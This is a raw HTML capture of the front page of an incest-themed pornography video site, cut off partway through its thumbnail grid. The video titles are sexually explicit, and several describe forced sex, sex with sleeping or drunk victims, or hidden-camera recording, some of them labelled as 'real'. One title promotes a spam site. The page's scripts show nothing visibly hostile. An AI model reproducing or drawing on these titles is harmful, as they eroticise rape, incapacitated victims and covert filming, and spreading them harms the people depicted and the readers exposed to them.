

--- FILE ---
content_type: text/html
request_url: https://momsonporn.cc/en/?error0_search
body_size: 12583
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Son Porn - real incest videos, family porn movies, father and daughter xxx, real taboo porn</title>
        <meta name="description" content="Check out amazing mom son porn and free family sex at one of the hottest taboo porn tube and achieve unforgettable delight with the hottest sex scenes." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://momsonporn.cc/en/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/7Tu5NuxRLVtTg240Xq1N.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->   
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://momsonporn.cc" target="_self">Mom<span>Son</span>Porn</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/search/taboo/"><i class="la la-fire"></i> Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="la la-heart-o"></i> Taboo Porn Sites</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Mom Son Porn</h1>
    
                    <ul>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640310106331/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e1edb8db" src="/thumbs/331/3824942640310106331_0.jpg" alt="Son Stop Jerking-off to Me" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Son Stop Jerking-off to Me</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 658618</li>
                                <li><i class="la la-clock-o"></i> 11:47</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637356673196/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1031e3e8ac" src="/thumbs/196/3824942637356673196_0.jpg" alt="Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 79533</li>
                                <li><i class="la la-clock-o"></i> 17:33</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734797453489/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e01f18b1" src="/thumbs/489/2705852734797453489_0.jpg" alt="SR Oh God Daddy Not Again !" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>SR Oh God Daddy Not Again !</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 525926</li>
                                <li><i class="la la-clock-o"></i> 19:00</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7448085049179915175/">
                                <div class="thumb-col-img">
                                    <img data-sg="675ce9e3fd4443a7" src="/thumbs/175/7448085049179915175_0.jpg" alt="Sneaking in on Mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sneaking in on Mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 64501</li>
                                <li><i class="la la-clock-o"></i> 14:46</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895132293517/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7513d02598d" src="/thumbs/517/1892856895132293517_0.jpg" alt="Hidden cam in family house" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hidden cam in family house</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 283652</li>
                                <li><i class="la la-clock-o"></i> 0:41</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895389673714/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7514c59a8f2" src="/thumbs/714/1892856895389673714_0.jpg" alt="Daddy Issues? #32 How to get good grades in School" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daddy Issues? #32 How to get good grades in School</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 125114</li>
                                <li><i class="la la-clock-o"></i> 2:50</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640743516264/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10fbc30868" src="/thumbs/264/3824942640743516264_0.jpg" alt="Fucking my sleeping stepmom(real)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Fucking my sleeping stepmom(real)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 107692</li>
                                <li><i class="la la-clock-o"></i> 1:17</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14184864673657530542/">
                                <div class="thumb-col-img">
                                    <img data-sg="c4dac3441c5828ae" src="/thumbs/542/14184864673657530542_0.jpg" alt="incezt - bro sis homemade incezt - group porn family - anime porn incest captions" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - bro sis homemade incezt - group porn family - anime porn incest captions</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18326</li>
                                <li><i class="la la-clock-o"></i> 13:56</li>
                                <li><i class="la la-calendar"></i> 3.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637458268398/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1037f220ee" src="/thumbs/398/3824942637458268398_0.jpg" alt="Spoiled son takes advantage of his dad&#039;s maid" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Spoiled son takes advantage of his dad&#039;s maid</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 175410</li>
                                <li><i class="la la-clock-o"></i> 6:27</li>
                                <li><i class="la la-calendar"></i> 17.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4340870154184877134/">
                                <div class="thumb-col-img">
                                    <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 349243</li>
                                <li><i class="la la-clock-o"></i> 23:38</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734391374718/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9c7ead37e" src="/thumbs/718/2705852734391374718_0.jpg" alt="Dad is Gone For The Weekend Part 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad is Gone For The Weekend Part 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 39655</li>
                                <li><i class="la la-clock-o"></i> 4:48</li>
                                <li><i class="la la-calendar"></i> 18.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894812595834/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75129f4267a" src="/thumbs/834/1892856894812595834_0.jpg" alt="Mother Fucking" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mother Fucking</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 193691</li>
                                <li><i class="la la-clock-o"></i> 2:26</li>
                                <li><i class="la la-calendar"></i> 17.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16426293044857163591/">
                                <div class="thumb-col-img">
                                    <img data-sg="e3f5ea7e7b2e4f47" src="/thumbs/591/16426293044857163591_0.jpg" alt="incezt - real drunk mother blows her son hd - real brother sister incest porn - movie family reunion porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real drunk mother blows her son hd - real brother sister incest porn - movie family reunion porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23612</li>
                                <li><i class="la la-clock-o"></i> 4:01</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637755029499/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1049a257fb" src="/thumbs/499/3824942637755029499_0.jpg" alt="father daughter Uzbekistan" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>father daughter Uzbekistan</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 307367</li>
                                <li><i class="la la-clock-o"></i> 0:50</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639621101970/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Master Film 1807</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 289072</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637786894633/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Drunken Mom gets fucked</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 120026</li>
                                <li><i class="la la-clock-o"></i> 11:02</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1860423815056313836/">
                                <div class="thumb-col-img">
                                    <img data-sg="19d18d9a541bcdec" src="/thumbs/836/1860423815056313836_0.jpg" alt="xxx family sex that will make you blush and scream with pleasure." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>xxx family sex that will make you blush and scream with pleasure.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 27928</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12123613975021151801/">
                                <div class="thumb-col-img">
                                    <img data-sg="a83fbaad3718e639" src="/thumbs/801/12123613975021151801_0.jpg" alt="Mom f. Fucked By d. s." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom f. Fucked By d. s.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2842</li>
                                <li><i class="la la-clock-o"></i> 13:19</li>
                                <li><i class="la la-calendar"></i> 11.06.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17904477838847235172/">
                                <div class="thumb-col-img">
                                    <img data-sg="f8797bbb8157d464" src="/thumbs/172/17904477838847235172_0.jpg" alt="Busty mature mother fucking with her boy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Busty mature mother fucking with her boy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10054</li>
                                <li><i class="la la-clock-o"></i> 3:17</li>
                                <li><i class="la la-calendar"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733947241695/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ad71e4df" src="/thumbs/695/2705852733947241695_0.jpg" alt="Mom and Son (Ha Noi, vietnamese )" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom and Son (Ha Noi, vietnamese )</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 30772</li>
                                <li><i class="la la-clock-o"></i> 3:08</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545243718473/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2512b8c0349" src="/thumbs/473/1426482545243718473_0.jpg" alt="Old fat granny anal and daddy feel each other up then they femmes" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Old fat granny anal and daddy feel each other up then they femmes</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640175365509/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" alt="sister brother fun on cam" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>sister brother fun on cam</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 185198</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637051920438/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101fb9c036" src="/thumbs/438/3824942637051920438_0.jpg" alt="Mom Makes A Deal With Son" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom Makes A Deal With Son</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 17999</li>
                                <li><i class="la la-clock-o"></i> 13:00</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547140711475/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2519c9dd433" src="/thumbs/475/1426482547140711475_0.jpg" alt="Glorious mom and her kinky daughter are sharing a monster black cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Glorious mom and her kinky daughter are sharing a monster black cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 169</li>
                                <li><i class="la la-clock-o"></i> 6:44</li>
                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731268808270/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" alt="Forced my mom to fuck" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Forced my mom to fuck</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 99912</li>
                                <li><i class="la la-clock-o"></i> 17:17</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637637820403/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1042a5dff3" src="/thumbs/403/3824942637637820403_0.jpg" alt="Party Films Int&rsquo_l No.2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Party Films Int&rsquo_l No.2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 28226</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3664988750347114491/">
                                <div class="thumb-col-img">
                                    <img data-sg="32dca7d9ba3e17fb" src="/thumbs/491/3664988750347114491_0.jpg" alt="when family members engage in rough oral and anal sex, it's not just incest but a pure sex act." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>when family members engage in rough oral and anal sex, it's not just incest but a pure sex act.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 71</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 25.07.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734267984502/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9c0900a76" src="/thumbs/502/2705852734267984502_0.jpg" alt="Mother son handjob scene" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mother son handjob scene</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 187607</li>
                                <li><i class="la la-clock-o"></i> 1:40</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896903684162/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751a697a042" src="/thumbs/162/1892856896903684162_0.jpg" alt="Please Daddy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Please Daddy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 459</li>
                                <li><i class="la la-clock-o"></i> 20:06</li>
                                <li><i class="la la-calendar"></i> 24.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1418581871181215045/">
                                <div class="thumb-col-img">
                                    <img data-sg="13afd0b22490b545" src="/thumbs/45/1418581871181215045_0.jpg" alt="Boy fucks his mom (real private homemade video)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Boy fucks his mom (real private homemade video)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 157913</li>
                                <li><i class="la la-clock-o"></i> 4:39</li>
                                <li><i class="la la-calendar"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894706367410/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751239f3bb2" src="/thumbs/410/1892856894706367410_0.jpg" alt="REAL moment between mother and not her son" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>REAL moment between mother and not her son</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 53564</li>
                                <li><i class="la la-clock-o"></i> 2:53</li>
                                <li><i class="la la-calendar"></i> 7.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2787078802200694321/">
                                <div class="thumb-col-img">
                                    <img data-sg="26adb1676e318e31" src="/thumbs/321/2787078802200694321_0.jpg" alt="rough incestuous sex with a twist of taboo porn. sisters and wives explore russian xxx with boob sucking blowjobs and oral 69 position. real amateur incest and family porn." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>rough incestuous sex with a twist of taboo porn. sisters and wives explore russian xxx with boob sucking blowjobs and oral 69 position. real amateur incest and family porn.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2483</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734646410476/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9d71e5cec" src="/thumbs/476/2705852734646410476_0.jpg" alt="Dad is Gone For The Weekend Part 1" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad is Gone For The Weekend Part 1</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 31418</li>
                                <li><i class="la la-clock-o"></i> 6:17</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15598746858626990219/">
                                <div class="thumb-col-img">
                                    <img data-sg="d879e19f49b3c08b" src="/thumbs/219/15598746858626990219_0.jpg" alt="I had sex with my uncle" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>I had sex with my uncle</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
